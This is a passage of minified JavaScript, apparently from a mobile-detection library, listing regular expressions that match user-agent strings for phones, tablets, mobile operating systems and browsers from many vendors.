]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",
SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T360",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.*\\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",Hudl:"Hudl HT7S3",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",Tizen:"Tizen",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z 